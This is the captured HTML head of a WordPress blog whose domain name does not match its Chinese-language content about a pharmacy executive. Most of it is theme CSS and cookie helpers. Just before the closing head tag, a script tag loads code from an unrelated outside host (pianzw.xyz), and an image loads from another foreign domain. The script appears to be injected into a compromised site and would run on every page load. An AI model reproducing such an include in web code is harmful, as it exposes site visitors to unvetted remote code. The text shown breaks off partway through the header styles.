

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://packdiscount-emballage.com/date/2023/06
body_size: 35923
content:
<!doctype html>
<html lang="zh-TW" class="avgrund-ready b2dark">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name="renderer" content="webkit"/>
	<meta name="force-rendering" content="webkit"/>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="theme-color" content="#ffffff">
	<title>曉璐的心聲 &#8211; 大樹藥局主宰者</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//res.wx.qq.com' />

    <meta property="og:locale" content="zh_TW" />
    <meta property="og:type" content="article" />
    <meta property="og:site_name" content="曉璐的心聲 - 大樹藥局主宰者" />
    <meta property="og:title" content="曉璐的心聲 &#8211; 大樹藥局主宰者" />
    <meta property="og:url" content="https://packdiscount-emballage.com/date/2023/06" />
        <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='b2-style-main-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='b2-style-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='b2-style-inline-css' type='text/css'>
[v-cloak]{
            display: none!important
        }.wrapper{
            width:1100px;
            max-width:100%;
            margin:0 auto;
        }.top-style .wrapper{
                width:80%;
                max-width:100%
            }
            
        :root{
            --b2lightcolor:rgba(0, 102, 255, 0.2);
            --b2radius:4px;
            --b2color:#0066ff;
            --b2light:rgba(0, 102, 255, 0.03);
        }
        .header .login-button button{
            background-color:rgba(0, 102, 255, 0.03);
        }
        .header .login-button button.empty{
            background:none
        }
        .news-item-date{
            border:1px solid #0066ff;
        }
        .author .news-item-date{
            border:0;
        }
        .news-item-date p span:last-child{
            background:#0066ff;
        }
        .widget-newsflashes-box ul::before{
            border-left: 1px dashed rgba(0, 102, 255, 0.2);
        }
        .widget-new-content::before{
            background:#0066ff;
        }
        .modal-content{
            background-image: url(https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/model-bg.png);
        }
        .d-weight button.picked.text,.d-replay button.picked i,.comment-type button.picked i{
            color:#0066ff;
        }
        .d-replay button.text:hover i{
            color:#0066ff;
        }
        .slider-info-box {
            border-radius:4px;
        }
        .button,button{
            background:#0066ff;
            border:1px solid #0066ff;
            border-radius:4px;
        }
        .b2-menu-4 ul ul li a img{
            border-radius:4px;
        }
        input,textarea{
            border-radius:4px;
        }
        .post-carts-list-row .flickity-button{
            border-radius:4px;
        }
        button.b2-loading:after{
            border-radius:4px;
        }
        .bar-middle .bar-normal,.bar-footer,.bar-top,.gdd-quick-link-buy-vip{
            border-top-left-radius:4px;
            border-bottom-left-radius: 4px
        }
        .entry-content a.button.empty,.entry-content a.button.text{
            color:#0066ff;
        }
        .coll-3-top img{
            border-top-left-radius:4px;
            border-top-right-radius:4px;
        }
        .coll-3-bottom li:first-child img{
            border-bottom-left-radius:4px;
        }
        .coll-3-bottom li:last-child img{
            border-bottom-right-radius:4px;
        }
        .slider-info::after{
            border-radius:4px;
        }
        .circle-info{
            border-radius:4px 4px 0 0;
        }
        .b2-bg{
            background-color:#0066ff;
        }
        .gdd-quick-link-buy-vip__hover-block,.gdd-quick-link-buy-vip__popover--btn,.gdd-quick-link-buy-vip,.gdd-quick-link-buy-vip__popover{
            background-color:#0066ff;
        }
        .b2-page-bg::before{
            background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,#f7f9fa 100%);
        }
        .site{
            background-color:#f7f9fa;
        }
        .site{
            
            background-repeat: no-repeat;
            background-attachment: fixed;
            background-position: center top;
        }
        .header-banner{
            
        }
        .b2-radius{
            border-radius:4px;
        }
        .ads-box img{
            border-radius:4px;
        }
        .post-style-4-top,.post-style-2-top-header,.tax-header .wrapper.box{
            border-radius:4px 4px 0 0;
        }
        .entry-content blockquote,.content-excerpt{
            border-radius:4px;
        }
        .user-sidebar-info.active{
            border-radius:4px;
        }
        .dmsg-header a{
            color:#0066ff;
        }
        .user-edit-button{
            color:#0066ff
        }
        .b2-color{
            color:#0066ff!important
        }
        .b2-light,.newsflashes-nav-in ul li.current-menu-item a{
            background-color:rgba(0, 102, 255, 0.18)
        }
        .b2-light-dark{
            background-color:rgba(0, 102, 255, 0.52)
        }
        .b2-light-bg{
            background-color:rgba(0, 102, 255, 0.12)
        }
        .b2-menu-1 .sub-menu-0 li a{
            background-color:rgba(0, 102, 255, 0.08)
        }
        .b2-menu-1 .sub-menu-0 li:hover a{
            background-color:rgba(0, 102, 255, 0.6);
            color:#fff;
        }
        .topic-footer-left button.picked,.single .post-list-cat a,.saf-z button.picked,.news-vote-up .isset, .news-vote-down .isset,.w-d-list.gujia button,.w-d-download span button{
            background-color:rgba(0, 102, 255, 0.1);
            color:#0066ff!important
        }
        .po-topic-tools-right .button-sm{
            color:#0066ff
        }
        .author-links .picked a, .collections-menu .current{
            background-color:#0066ff;
            color:#fff
        }
        .b2-widget-hot-circle .b2-widget-title button.picked:before{
            border-color: transparent transparent #0066ff!important
        }
        .login-form-item input{
            border-radius:4px;
        }
        .topic-child-list ul{
            border-radius:4px;
        }
        .b2-loading path {
            fill: #0066ff
        }
        .header-search-tpye a.picked{
            border-color:#0066ff
        }
        button.empty,.button.empty,li.current-menu-item > a,.top-menu-hide:hover .more,.header .top-menu ul li.depth-0:hover > a .b2-jt-block-down,button.text{
            color:#0066ff
        }
        input,textarea{
            caret-color:#0066ff; 
        }
        .login-form-item input:focus{
            border-color:#0066ff
        }
        .login-form-item input:focus + span{
            color:#0066ff
        }
        .mobile-footer-center i{
            background:#0066ff
        }
        .login-box-content a{
            color:#0066ff
        }
        .verify-number.picked span{
            background:#0066ff
        }
        .verify-header::after{
            color:#0066ff
        }
        .top-user-box-drop li a i{
            color:#0066ff
        }
        #bigTriangleColor path{
            fill: #f7f9fa;
            stroke: #f7f9fa;
        }
        .post-list-cats a:hover{
            color:#0066ff;
        }
        trix-toolbar .trix-button.trix-active{
            color:#0066ff;
        }
        .picked.post-load-button:after{
            border-color:#0066ff transparent transparent transparent;
        }
        .task-day-list li i{
            color:#0066ff
        }
        .task-day-list li .task-finish-icon i{
            background:#0066ff
        }
        .bar-item-desc{
            background:#0066ff;
        }
        .bar-user-info-row-title > a span:first-child::before{
            background:#0066ff;
        }
        .bar-item.active i{
            color:#0066ff
        }
        .bar-user-info .bar-mission-action{
            color:#0066ff
        }
        .gold-table.picked:after{
            border-color:#0066ff
        }
        .gold-table.picked{
            color:#0066ff
        }
        .user-sidebar-info p i{
            color:#0066ff
        }
        .user-sidebar-info.active p{
            color:#0066ff
        }
        .picked.post-load-button span{
            color:#0066ff;
            background-color:rgba(0, 102, 255, 0.18)!important
        }
        .post-carts-list-row .next svg,.post-carts-list-row .previous svg{
            color:#0066ff;
        }
        .picked.post-load-button:before{
            background-color:#0066ff
        }
        .aside-carts-price-left span{
            color:#0066ff
        }
        .top-user-avatar img,.header-user .top-user-box,.social-top .top-user-avatar img{
            border-radius:4px;
        }
        .link-in:hover{
            color:#0066ff
        }
        @media screen and (max-width:768px){
            .aside-bar .bar-item:hover i{
                color:#0066ff
            }
            .post-video-list li.picked .post-video-list-link{
                color:#0066ff;
                border-color:#0066ff
            }
            .post-style-2-top-header{
                border-bottom:8px solid #f7f9fa;
            }
            .po-form-box {
                border-radius:4px;
            }
            .circle-desc{
                border-radius:0 0 4px 4px;  
            }
        }
        .circle-admin-info>div:hover{
            border-color:#0066ff;
        }
        .circle-admin-info>div:hover span,.circle-admin-info>div:hover i{
            color:#0066ff;
            opacity: 1;
        }
        .bar-top{
            background:#0066ff
        }
        .bar-item.bar-qrcode:hover i{
            color:#0066ff
        }
        .b2-color-bg{
            background-color:#0066ff
        }
        .b2-color{
            color:#0066ff
        }
        .b2-hover a{
            color:#0066ff
        }
        .b2-hover a:hover{
            text-decoration: underline;
        }
        .filter-items a.current,.single-newsflashes .single-tags span,.single-infomation .single-tags span{
            color:#0066ff;
            background-color:rgba(0, 102, 255, 0.18)
        }
        .circle-vote{
            background:rgba(0, 102, 255, 0.04)
        }
        .user-sidebar-info.active{
            background:rgba(0, 102, 255, 0.04)
        }
        .user-w-qd-list-title{
            background-color:#0066ff
        }
        #video-list ul li > div:hover{
            background-color:rgba(0, 102, 255, 0.04)
        }
        .post-5 .post-info h2::before{
            background-color:#0066ff
        }
        .tox .tox-tbtn--enabled svg{
            fill:#0066ff!important
        }
        .entry-content a,.entry-content .content-show-roles > p a,.entry-content > ul li a,.content-show-roles > li a,.entry-content > ol li a{
            color:#0066ff;
        }
        .entry-content .file-down-box a:hover{
            color:#0066ff;
            border:1px solid #0066ff;
        }
        .entry-content h2::before{
            color:#0066ff;
        }
        .header-banner-left .menu li.current-menu-item a:after{
            background:#0066ff;
        }
        .user-w-announcement li a::before{
            background-color:#0066ff;
        }
        .topic-footer-right button{
            color:#0066ff
        }
        .content-user-money span{
            color:#0066ff;
            background:rgba(0, 102, 255, 0.08)
        }
        .vote-type button.picked{
            color:#0066ff;
        }
        .post-video-table ul li.picked{
            border-bottom:2px solid #0066ff;
        }
        .create-form-item button.picked{
            border-color:#0066ff;
        }
        .b2-widget-hot-circle .b2-widget-title button.picked{
            color:#0066ff;
        }
        .topic-type-menu button.picked{
            color:#fff;
            background:#0066ff;
        }
        .circle-topic-role{
            border:1px solid rgba(0, 102, 255, 0.4)
        }
        .circle-topic-role:before{
            border-color: transparent transparent #0066ff;
        }
        .topic-content-text p a{
            color:#0066ff;
        }
        .site-footer{
            background-image: url();
        }.shop-normal-item{width:33.333333333333%!important}
        .home_row_0.module-search{
            margin-top:-16px;
        }
        .home_row_0.home_row_bg_img{
            margin-top:-16px;
        }
        .shop-cats .shop-cats-item{
            margin-right:16px;
        }
        .mg-r{
            margin-right:16px;
        }
        .mg-b{
            margin-bottom:16px;
        }
        .mg-t{
            margin-top:16px;
        }
        .mg-l{
            margin-left:16px;
        }
        .b2-mg{
            margin:16px;
        }
        .b2-pd{
            padding:16px;
        }
        .b2_gap,.shop-normal-list,.shop-category,.user-search-list,.home-collection .collection-out{
            margin-right:-16px;
            margin-bottom:-16px;
            padding:0
        }
        .post-3-li-dubble .b2_gap{
            margin-right:-16px;
            margin-bottom:-16px;
        }
        .b2_gap>li .item-in,.shop-list-item,.shop-normal-item-in,.user-search-list li > div,.home-collection .home-collection-content,.post-3.post-3-li-dubble .b2_gap>li .item-in{
            margin-bottom:16px;
            margin-right:16px;
            overflow: hidden;
        }
        .b2-pd-r{
            padding-right:16px;
        }
        .widget-area section + section{
            margin-top:16px;
        }
        .b2-pd,.b2-padding{
            padding:16px;
        }
        .single-post-normal .single-article{
            margin-right:16px;
        }
        .site-footer .widget{
            padding:0 16px;
        }
        .author-page-right{
            margin-right:16px;
        }
        .single-article{
            margin-bottom:16px;
        }
        .home-collection .flickity-prev-next-button.next{
            right:-16px;
        }
        .post-style-5-top{
            margin-top:-16px
        }
        .home-collection-title{
            padding:12px 16px
        }
        .home_row_bg,.home_row_bg_img{
            padding:32px 0
        }
        .shop-coupon-box{
            margin-right:-16px
        }
        .shop-box-row .shop-coupon-item .stamp{
            margin-right:16px;
            margin-bottom:16px;
        }
        .mg-t-{
            margin-top:-16px;
        }
        .collection-box{
            margin:-8px
        }
        .collection-item{
            padding:8px;
            width:50%
        }
        .site-footer-widget-in{
            margin:0 -16px;
        }
        .module-sliders.home_row_bg{
            margin-top:-16px;
        }
        .home_row_0.homw-row-full.module-sliders{
            margin-top:-16px;
        }
        .widget-area.widget-area-left{
            padding-right:16px;
        }
        .widget-area{
                width:300px;
                min-width:300px;
                margin-left:16px;
                max-width:100%;
            }
            .widget-area-left.widget-area{
                width:220px;
                max-width:220px;
                min-width:220px;
            }
            .post-type-archive-circle #secondary.widget-area,.tax-circle_tags #secondary.widget-area,.page-template-page-circle #secondary.widget-area{
                width:280px;
                max-width:280px;
                min-width:280px;
            }
            .single .content-area,.page .content-area,.links-register .content-area{
                max-width: calc(100% - 300px);
                margin: 0 auto;
                flex:1
            }
            .page-template-pageTemplatespage-index-php .content-area{
                max-width:100%
            }
            
                .tax-collection .content-area,
                .tax-newsflashes_tags .content-area,
                .post-type-archive-newsflashes .content-area,.page-template-page-newsflashes .content-area
                .all-circles.content-area,
                .announcement-page.content-area,
                .single-announcement .content-area,
                .post-style-2.single .content-area,
                .create-circle.content-area,
                .mission-page.wrapper,
                ,#carts .vip-page{
                    max-width:840px;
                    width:100%;
                }
            
            .footer{
                color:#121212;
            }
            .footer-links{
                color:#121212;
            }
            .footer-bottom{
                color:#121212;
            }
        
/*# sourceURL=b2-style-inline-css */
</style>
<link rel='stylesheet' id='b2-sliders-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/library/flickity.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='b2-fonts-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fonts/iconfont.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='b2-mobile-css' href='https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/mobile.css?ver=5.4.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://packdiscount-emballage.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://packdiscount-emballage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <script>
            function b2loadScript(url, id,callback){
                var script = document.createElement ("script");
                script.type = "text/javascript";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.src = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2loadStyle(url, id,callback){
                var script = document.createElement ("link");
                script.type = "text/css";
                script.rel = "stylesheet";
                script.id = id;
                if (script.readyState){
                    script.onreadystatechange = function(){
                        if (script.readyState == "loaded" || script.readyState == "complete"){
                            script.onreadystatechange = null;
                            callback();
                        }
                    };
                } else {
                    script.onload = function(){
                        callback();
                    }
                }
                script.href = url;
                document.getElementsByTagName("head")[0].appendChild(script);
            }
            function b2getCookie(name){
                var nameEQ = name + "=";
                var ca = document.cookie.split(';');
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==' ') c = c.substring(1,c.length);
                    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
                }
                return null;
            }

            function b2setCookie(name,value,days){
                days = days ? days : 100;
                var expires = "";
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days*24*60*60*1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "")  + expires + "; path=/";
            }

            function b2delCookie(name){
                document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
            }
        </script>
        <link rel="icon" href="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://packdiscount-emballage.com/wp-content/uploads/2025/03/cropped-大樹藥局CEO李曉璐_1_circle_dqV0B27672-270x270.jpg" />
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="archive date wp-theme-b2 social-top">
	
	<div id="page" class="site">
		
		
        <style>
                .header-banner{
                    background-color:#ffffff
                }
                .header-banner .ym-menu a,.header-banner,.social-top .site-title,.top-search-button button,.top-search input,.login-button .b2-account-circle-line
                {
                    color:#121212;
                    fill: #121212;
                }
                .social-top .login-button .b2-user{
                    color:#121212;
                    fill: #121212;
                }
                .top-search-select{
                    border-right-color:rgba(#121212,.5);
                    
                }
                .top-search input::placeholder {
                    color: #121212;
                }
                .header{
                    background-color:#ffffff;
                    color:#121212
                }
                .header .button,.header .login-button button{
                    border-color:#121212;
                    color:#121212;
                }
                .header .header-logo{
                    color:#121212
                }
                @media screen and (max-width: 768px){
                    .logo-center .header-banner-left,.logo-left .header-banner-left,.menu-center .header-banner-left,.logo-top .header-banner-left{
                        background:none
                    }
                    .header-banner-left{
                        background:#ffffff;
                    }
                    .header .mobile-box{
                        color: initial;
                    }
                    .logo-center .login-button .b2-account-circle-line,
                    .logo-left .login-button .b2-account-circle-line,
                    .menu-center .login-button .b2-account-circle-line,
                    .logo-top .login-button .b2-account-circle-line{
                        color:#121212
                    }
                    .logo-center .menu-icon .line-1,.logo-center .menu-icon .line-2,.logo-center .menu-icon .line-3,
                    .social-top .menu-icon .line-1,.social-top .menu-icon .line-2,.social-top .menu-icon .line-3,
                    .logo-left .menu-icon .line-1,.logo-left .menu-icon .line-2,.logo-left .menu-icon .line-3,
